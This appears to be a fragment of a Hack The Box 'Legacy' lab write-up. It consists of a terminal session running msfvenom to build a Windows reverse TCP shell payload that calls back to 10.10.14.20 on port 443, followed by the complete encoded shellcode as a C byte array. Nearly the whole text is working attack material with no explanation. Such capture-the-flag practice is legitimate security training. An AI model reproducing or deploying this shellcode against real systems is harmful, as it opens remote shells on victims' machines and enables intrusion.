 root@k4l1:/home/gwyo/HTB/Legacy/writeup# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.20 LPORT=443 EXITFUN
C=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1488 bytes
unsigned char buf[] =
"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\x43\x85\xaa\xc1\x83\xee\xfc\xe2\xf4\xbf\x6d\x28\xc1\x43\x85"
"\xca\x48\xa6\xb4\x6a\xa5\xc8\xd5\x9a\x4a\x11\x89\x21\x93\x57"
"\x0e\xd8\xe9\x4c\x32\xe0\xe7\x72\x7a\x06\xfd\x22\xf9\xa8\xed"
"\x63\x44\x65\xcc\x42\x42\x48\x33\x11\xd2\x21\x93\x53\x0e\xe0"
"\xfd\xc8\xc9\xbb\xb9\xa0\xcd\xab\x10\x12\x0e\xf3\xe1\x42\x56"
"\x21\x88\x5b\x66\x90\x88\xc8\xb1\x21\xc0\x95\xb4\x55\x6d\x82"
"\x4a\xa7\xc0\x84\xbd\x4a\xb4\xb5\x86\xd7\x39\x78\xf8\x8e\xb4"
"\xa7\xdd\x21\x99\x67\x84\x79\xa7\xc8\x89\xe1\x4a\x1b\x99\xab"
"\x12\xc8\x81\x21\xc0\x93\x0c\xee\xe5\x67\xde\xf1\xa0\x1a\xdf"
"\xfb\x3e\xa3\xda\xf5\x9b\xc8\x97\x41\x4c\x1e\xed\x99\xf3\x43"
"\x85\xc2\xb6\x30\xb7\xf5\x95\x2b\xc9\xdd\xe7\x44\x7a\x7f\x79"
"\xd3\x84\xaa\xc1\x6a\x41\xfe\x91\x2b\xac\x2a\xaa\x43\x7a\x7f"
"\x91\x13\xd5\xfa\x81\x13\xc5\xfa\xa9\xa9\x8a\x75\x21\xbc\x50"
"\x3d\xab\x46\xed\xa0\xcb\x4d\x91\xc2\xc3\x43\x84\x11\x48\xa5"
"\xef\xba\x97\x14\xed\x33\x64\x37\xe4\x55\x14\xc6\x45\xde\xcd"
"\xbc\xcb\xa2\xb4\xaf\xed\x5a\x74\xe1\xd3\x55\x14\x2b\xe6\xc7"
"\xa5\x43\x0c\x49\x96\x14\xd2\x9b\x37\x29\x97\xf3\x97\xa1\x78"
"\xcc\x06\x07\xa1\x96\xc0\x42\x08\xee\xe5\x53\x43\xaa\x85\x17"
"\xd5\xfc\x97\x15\xc3\xfc\x8f\x15\xd3\xf9\x97\x2b\xfc\x66\xfe"
"\xc5\x7a\x7f\x48\xa3\xcb\xfc\x87\xbc\xb5\xc2\xc9\xc4\x98\xca"
"\x3e\x96\x3e\x4a\xdc\x69\x8f\xc2\x67\xd6\x38\x37\x3e\x96\xb9"
"\xac\xbd\x49\x05\x51\x21\x36\x80\x11\x86\x50\xf7\xc5\xab\x43"
"\xd6\x55\x14";